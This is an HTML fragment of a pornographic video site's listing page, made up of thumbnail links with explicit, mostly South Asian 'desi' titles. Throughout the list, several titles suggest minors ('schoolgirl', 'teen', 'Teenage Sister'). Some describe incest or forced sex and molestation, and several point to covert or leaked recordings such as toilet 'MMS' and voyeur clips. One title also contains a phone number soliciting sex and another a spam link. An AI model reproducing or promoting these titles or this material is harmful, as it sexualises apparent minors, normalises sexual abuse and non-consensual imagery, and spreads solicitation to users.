                                <span class="thumb-desc">Bangla desi village girls bathing in Dhaka city HQ (4)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13864701951099217548/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c06950f757ef268c" src="/thumbs/548/13864701951099217548_0.jpg"/>
                                    <span class="thumb-info">16:57</span>
                                </div>
                                <span class="thumb-desc">Naughty Priya Bhabhi Teaches Fucking To Virgin Nymphos Devar And Devar Fucked Her So Hard That She Ejaculated While Fucking</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8620489575845552157/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="77a221988e3b601d" src="/thumbs/157/8620489575845552157_0.jpg"/>
                                    <span class="thumb-info">8:05</span>
                                </div>
                                <span class="thumb-desc">Desi Fucks Slut in Public Area</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735022243185/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ed851d71" src="/thumbs/185/2705852735022243185_0.jpg"/>
                                    <span class="thumb-info">7:14</span>
                                </div>
                                <span class="thumb-desc">Sexy couple playing and recorded by friends</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15117948525150369531/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d1cdbe15d63a76fb" src="/thumbs/531/15117948525150369531_0.jpg"/>
                                    <span class="thumb-info">5:04</span>
                                </div>
                                <span class="thumb-desc">I like like this fuck -shonu TAMIL</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636706661170/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed100b258332" src="/thumbs/170/3824942636706661170_0.jpg"/>
                                    <span class="thumb-info">1:19</span>
                                </div>
                                <span class="thumb-desc">teen girl, selfie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16373811524094939372/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e33b76d438e050ec" src="/thumbs/372/16373811524094939372_0.jpg"/>
                                    <span class="thumb-info">0:49</span>
                                </div>
                                <span class="thumb-desc">actress desi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638181625213/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10630fad7d" src="/thumbs/213/3824942638181625213_0.jpg"/>
                                    <span class="thumb-info">2:11</span>
                                </div>
                                <span class="thumb-desc">selfie teen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731438414344/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb917e83a08" src="/thumbs/344/2705852731438414344_0.jpg"/>
                                    <span class="thumb-info">3:11</span>
                                </div>
                                <span class="thumb-desc">Desi girl outdoor group sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731678885388/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9263d860c" src="/thumbs/388/2705852731678885388_0.jpg"/>
                                    <span class="thumb-info">9:47</span>
                                </div>
                                <span class="thumb-desc">Desi Hunter Aunty Seduction, Tease &amp; Fucked with Cumshot</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17791736455399978319/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f6e8f20aa17bb54f" src="/thumbs/319/17791736455399978319_0.jpg"/>
                                    <span class="thumb-info">2:00</span>
                                </div>
                                <span class="thumb-desc">My Tamil Teenage Sister Has Tight Hairy Cunt</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637007150226/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101d0e9c92" src="/thumbs/226/3824942637007150226_0.jpg"/>
                                    <span class="thumb-info">1:02</span>
                                </div>
                                <span class="thumb-desc">1~ Arrow Hot desi wifes ass shown by her husband on cam....11.40 minutes .mp4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/583400537840379717/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="818a7b2bbbf6745" src="/thumbs/717/583400537840379717_0.jpg"/>
                                    <span class="thumb-info">11:03</span>
                                </div>
                                <span class="thumb-desc">desi telugu aunty kannada aunty malayalam aunty Kerala aunty hindi bhabhi horny tamil north desi south desi horny vanitha school teacher showing boobs and shaved cunt press hard boobs press masturbation using bottle</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13860490714865486132/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c05a5ade80284934" src="/thumbs/132/13860490714865486132_0.jpg"/>
                                    <span class="thumb-info">10:12</span>
                                </div>
                                <span class="thumb-desc">Desi Tolet Mms Film Desi Bhabhi Pissing</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639557275362/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b50e6ee2" src="/thumbs/362/3824942639557275362_0.jpg"/>
                                    <span class="thumb-info">2:08</span>
                                </div>
                                <span class="thumb-desc">Desi cute Indian girlfriend sucking lovers cock and fucking (new)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2517216377961128956/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="22eef2f57f2b23fc" src="/thumbs/956/2517216377961128956_0.jpg"/>
                                    <span class="thumb-info">6:42</span>
                                </div>
                                <span class="thumb-desc">Desi mumbai beautiful bhabhi fucking with husband</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636804575087/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1010fb8f6f" src="/thumbs/87/3824942636804575087_0.jpg"/>
                                    <span class="thumb-info">10:39</span>
                                </div>
                                <span class="thumb-desc">Hot Indian short films- Doctor And Patient - Tight tit grope 10 mins HD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16454539150812725068/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e45a442d82f33f4c" src="/thumbs/68/16454539150812725068_0.jpg"/>
                                    <span class="thumb-info">1:35</span>
                                </div>
                                <span class="thumb-desc">Desi girl fuck Suck dick</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15672121416800193777/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d97e8f64e52accf1" src="/thumbs/777/15672121416800193777_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Shweta Webcam Indian Slut - Movies. video3porn3</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637048637612/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101f87a8ac" src="/thumbs/612/3824942637048637612_0.jpg"/>
                                    <span class="thumb-info">6:42</span>
                                </div>
                                <span class="thumb-desc">Famous desi wife fucked after a good whipping with hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15485223347285220972/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d6e6909712855e6c" src="/thumbs/972/15485223347285220972_0.jpg"/>
                                    <span class="thumb-info">6:03</span>
                                </div>
                                <span class="thumb-desc">Desi tamil housewife in saree fucking Husband in house</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731622138999/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb922dba477" src="/thumbs/999/2705852731622138999_0.jpg"/>
                                    <span class="thumb-info">2:38</span>
                                </div>
                                <span class="thumb-desc">Desi wife</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732961262148/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb972ad0a44" src="/thumbs/148/2705852732961262148_0.jpg"/>
                                    <span class="thumb-info">8:48</span>
                                </div>
                                <span class="thumb-desc">Desi new sex in bangla</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6647009481566066964/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5c3eebe7f7661914" src="/thumbs/964/6647009481566066964_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Nepali college teen exposing her tight hairy pussy to her boyfriend who loves to fuck her hard.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636865914574/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1014a386ce" src="/thumbs/574/3824942636865914574_0.jpg"/>
                                    <span class="thumb-info">2:52</span>
                                </div>
                                <span class="thumb-desc">Desi Lovely college big Boobs teen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733810671811/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a54e00c3" src="/thumbs/811/2705852733810671811_0.jpg"/>
                                    <span class="thumb-info">11:41</span>
                                </div>
                                <span class="thumb-desc">PETITE DESI BABE CLOSE UP MASTURBATION WITH TOYS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731632490093/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb92379966d" src="/thumbs/93/2705852731632490093_0.jpg"/>
                                    <span class="thumb-info">0:27</span>
                                </div>
                                <span class="thumb-desc">RAJASTHANI BHABHI BATH VIDEO, INDIAN BHABHI BATH, DESI BATH</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7337607974459991148/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="65d46b9392c2e46c" src="/thumbs/148/7337607974459991148_0.jpg"/>
                                    <span class="thumb-info">13:03</span>
                                </div>
                                <span class="thumb-desc">deshi banglali bhabhi sex and desi bhabhi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15342739136877658397/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d4ec5bf4a713811d" src="/thumbs/397/15342739136877658397_0.jpg"/>
                                    <span class="thumb-info">6:37</span>
                                </div>
                                <span class="thumb-desc">Punjabi girl Salima from Lahore self shoot video stripping naked exposing shaved pussy.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13775337359165100351/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bf2bd457e234113f" src="/thumbs/351/13775337359165100351_0.jpg"/>
                                    <span class="thumb-info">14:04</span>
                                </div>
                                <span class="thumb-desc">Forced my best friends mature to have sex with me for tutor money dirty hindi talk</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11426813816515377279/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9e94329fcfecb87f" src="/thumbs/279/11426813816515377279_0.jpg"/>
                                    <span class="thumb-info">2:35</span>
                                </div>
                                <span class="thumb-desc">Bengali Club Girl MMS - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4163661318815925480/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="39c84be8d10ec4e8" src="/thumbs/480/4163661318815925480_0.jpg"/>
                                    <span class="thumb-info">6:48</span>
                                </div>
                                <span class="thumb-desc">Chubby Desi Fingerbangs Herself While Squirting PT2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10174789884002157004/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8d341d7dbc2fc1cc" src="/thumbs/4/10174789884002157004_0.jpg"/>
                                    <span class="thumb-info">18:26</span>
                                </div>
                                <span class="thumb-desc">Desi Housemaid Seduced And Fucked Hard By Her Boss</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8760831871947226327/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7994ba2bb055bcd7" src="/thumbs/327/8760831871947226327_0.jpg"/>
                                    <span class="thumb-info">10:03</span>
                                </div>
                                <span class="thumb-desc">Tamil Aunty Sex Horny Lily In Office</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637085575912/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1021bb4ae8" src="/thumbs/912/3824942637085575912_0.jpg"/>
                                    <span class="thumb-info">2:56</span>
                                </div>
                                <span class="thumb-desc">Pakistani Aunty Latest 2011 dec</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10760914390372016687/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9556729fd083622f" src="/thumbs/687/10760914390372016687_0.jpg"/>
                                    <span class="thumb-info">11:28</span>
                                </div>
                                <span class="thumb-desc">Punjabi Desi Couple Bedroom Seduction</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639480038335/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b073e3bf" src="/thumbs/335/3824942639480038335_0.jpg"/>
                                    <span class="thumb-info">7:30</span>
                                </div>
                                <span class="thumb-desc">Desi Beautiful Indian Girl Fucking UPORNX.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4472195265594173160/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3e106de63beca6e8" src="/thumbs/160/4472195265594173160_0.jpg"/>
                                    <span class="thumb-info">3:17</span>
                                </div>
                                <span class="thumb-desc">it becomes more exotic dance when Indian bhabhi in sari shaking her ass on sexy bollywood song</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12288952860159461302/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="aa8b2184435347b6" src="/thumbs/302/12288952860159461302_0.jpg"/>
                                    <span class="thumb-info">1:51</span>
                                </div>
                                <span class="thumb-desc">Punjabi sikh wife showing lovely tits and ass cheeks while sucking lovers condom covered cock then getting fucked doggy style.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8375456732101005902/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="743b9985d488d24e" src="/thumbs/902/8375456732101005902_0.jpg"/>
                                    <span class="thumb-info">0:49</span>
                                </div>
                                <span class="thumb-desc">Tamil Milf First Time Assfuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637194137016/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed102833cdb8" src="/thumbs/16/3824942637194137016_0.jpg"/>
                                    <span class="thumb-info">1:44</span>
                                </div>
                                <span class="thumb-desc">nitu bhabhi ki chudayi.or kisi female ko sex krna ho to 08755178738 msg me in whatsapp</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731882428053/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9325f5695" src="/thumbs/53/2705852731882428053_0.jpg"/>
                                    <span class="thumb-info">11:08</span>
                                </div>
                                <span class="thumb-desc">Bbw latinos with big tits</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/11000388759411546010/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="98a93b4b4becd79a" src="/thumbs/10/11000388759411546010_0.jpg"/>
                                    <span class="thumb-info">16:46</span>
                                </div>
                                <span class="thumb-desc">Cheating bhabhi teaches kamasutra to Devar while husband is away dirty hindi audio desi chudai bollywood leaked sex story scandal brand new year 2020 POV Indian</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639183616584/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109ec8da48" src="/thumbs/584/3824942639183616584_0.jpg"/>
                                    <span class="thumb-info">7:38</span>
                                </div>
                                <span class="thumb-desc">Nepali homemade sex wife 20150408</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17456590654536895926/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f24244b619134db6" src="/thumbs/926/17456590654536895926_0.jpg"/>
                                    <span class="thumb-info">14:08</span>
                                </div>
                                <span class="thumb-desc">step Mom's Desi friend HornyLily flirts and pees on her panties for you pov</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14027585539802764208/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c2abfeba245993b0" src="/thumbs/208/14027585539802764208_0.jpg"/>
                                    <span class="thumb-info">3:57</span>
                                </div>
                                <span class="thumb-desc">Bengali Couple Sex Home Alone Pt 2 Gf Cam Cute</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639893662130/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c91b49b2" src="/thumbs/130/3824942639893662130_0.jpg"/>
                                    <span class="thumb-info">4:10</span>
                                </div>
                                <span class="thumb-desc">Nisha In Deep Pain</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637439706048/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1036d6e3c0" src="/thumbs/48/3824942637439706048_0.jpg"/>
                                    <span class="thumb-info">11:13</span>
                                </div>
                                <span class="thumb-desc">Tight Indian Pussy Fucked Cumshot Orgasm Amateur Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6356967696138886355/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="58387c7060fddcd3" src="/thumbs/355/6356967696138886355_0.jpg"/>
                                    <span class="thumb-info">10:16</span>
                                </div>
                                <span class="thumb-desc">Baba Fuck The Tamil Girl Girlfriend Cam Sexy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734798975888/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9e0365390" src="/thumbs/888/2705852734798975888_0.jpg"/>
                                    <span class="thumb-info">0:48</span>
                                </div>
                                <span class="thumb-desc">Punjabi jatt 2</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731389149642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb914f881ca" src="/thumbs/642/2705852731389149642_0.jpg"/>
                                    <span class="thumb-info">12:28</span>
                                </div>
                                <span class="thumb-desc">Indian desi teens first big cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8044956994096154754/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6fa56dc31a654882" src="/thumbs/754/8044956994096154754_0.jpg"/>
                                    <span class="thumb-info">10:18</span>
                                </div>
                                <span class="thumb-desc">Seductive Dance by Mommy Tamil on Hindi song - Maya</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12285643453011756691/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="aa7f5fa0ddde8693" src="/thumbs/691/12285643453011756691_0.jpg"/>
                                    <span class="thumb-info">10:41</span>
                                </div>
                                <span class="thumb-desc">Desi Bhabhi Big Ass Fucking Anal Indian Fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7537138812303073350/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="68994bd0fa226046" src="/thumbs/350/7537138812303073350_0.jpg"/>
                                    <span class="thumb-info">6:16</span>
                                </div>
                                <span class="thumb-desc">Daughter gets brutal fingering, molested, and forced sex by grand father POV Desi</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5778982380843082223/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="503311db6564a1ef" src="/thumbs/223/5778982380843082223_0.jpg"/>
                                    <span class="thumb-info">2:50</span>
                                </div>
                                <span class="thumb-desc">Kolkata Babe Masturbating - Movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637091743663/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10221967af" src="/thumbs/663/3824942637091743663_0.jpg"/>
                                    <span class="thumb-info">0:36</span>
                                </div>
                                <span class="thumb-desc">indian desi schoolgirl lesbian outdore :)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8970132517218281058/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7c7c4fffa4f9e662" src="/thumbs/58/8970132517218281058_0.jpg"/>
                                    <span class="thumb-info">1:18</span>
                                </div>
                                <span class="thumb-desc">Desi gf doggy wirh bf</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16632827899455558605/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e6d3acd99d4153cd" src="/thumbs/605/16632827899455558605_0.jpg"/>
                                    <span class="thumb-info">5:15</span>
                                </div>
                                <span class="thumb-desc">Indian beautiful girl  bathing huge Butt and boobs</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637976775573/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1056d9eb95" src="/thumbs/573/3824942637976775573_0.jpg"/>
                                    <span class="thumb-info">5:01</span>
                                </div>
                                <span class="thumb-desc">indian amateur married couple homemade voyeur sex mms</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/12700288221282392303/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="b0407cd9269d58ef" src="/thumbs/303/12700288221282392303_0.jpg"/>
                                    <span class="thumb-info">11:28</span>
                                </div>
                                <span class="thumb-desc">First time bedroom sex with my brother, My brother cum outside my vagina lips</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6994705108181080310/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="61122f3c81be58f6" src="/thumbs/310/6994705108181080310_0.jpg"/>
                                    <span class="thumb-info">15:57</span>
                                </div>
                                <span class="thumb-desc">sexy aunty fucking hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8918381493909097197/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7bc474b793de8aed" src="/thumbs/197/8918381493909097197_0.jpg"/>
                                    <span class="thumb-info">14:17</span>
                                </div>
                                <span class="thumb-desc">punjabi desi slutty milf chudai with playboy with clear hindi audio</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15683328873375488490/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d9a66084392c59ea" src="/thumbs/490/15683328873375488490_0.jpg"/>
                                    <span class="thumb-info">1:54</span>
                                </div>
                                <span class="thumb-desc">Mature Lady Anal Hot Creampie - Desi Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734368123615/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9c6880adf" src="/thumbs/615/2705852734368123615_0.jpg"/>
                                    <span class="thumb-info">5:48</span>
                                </div>
                                <span class="thumb-desc">Chinese Indian desi cock massage with cum - Part 1</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16245718099231286711/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e1746289a9d0a5b7" src="/thumbs/711/16245718099231286711_0.jpg"/>
                                    <span class="thumb-info">10:55</span>
                                </div>
                                <span class="thumb-desc">SHONU CHEATING INDIAN TAMIL MILF WITH BOSS RIDING HARD</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8670999195311659434/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="785593d3c43fd9aa" src="/thumbs/434/8670999195311659434_0.jpg"/>
                                    <span class="thumb-info">6:45</span>
                                </div>
                                <span class="thumb-desc">Cute fucking with Delhi University amateur in Boy's hostel.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6620157371063055135/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5bdf860dcb65b31f" src="/thumbs/135/6620157371063055135_0.jpg"/>
                                    <span class="thumb-info">2:44</span>
                                </div>
                                <span class="thumb-desc">Tamil Tamil Innocent Reshma Showing Her Ful Body - Free Live Sex-tinyurl.com/ass1979</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636915193609/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1017937709" src="/thumbs/609/3824942636915193609_0.jpg"/>
                                    <span class="thumb-info">5:13</span>
                                </div>
                                <span class="thumb-desc">homemade movie.MP4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8582229644509048460/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="771a34641dc9ee8c" src="/thumbs/460/8582229644509048460_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">Bangladeshi bhabhi sucking dick and giving awesome blowjob during oral sex session till the guy cums in her hands in this MMS</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732731012530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb964f3b5b2" src="/thumbs/530/2705852732731012530_0.jpg"/>
                                    <span class="thumb-info">2:20</span>
                                </div>
                                <span class="thumb-desc">DESI RANDI FUCKED HARD BY BUSINESSMEN</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10522288732124571982/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9206adda3661694e" src="/thumbs/982/10522288732124571982_0.jpg"/>
                                    <span class="thumb-info">7:10</span>
                                </div>
                                <span class="thumb-desc">Desi Pornstar Girlfriend Babysitter Horny Lily</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
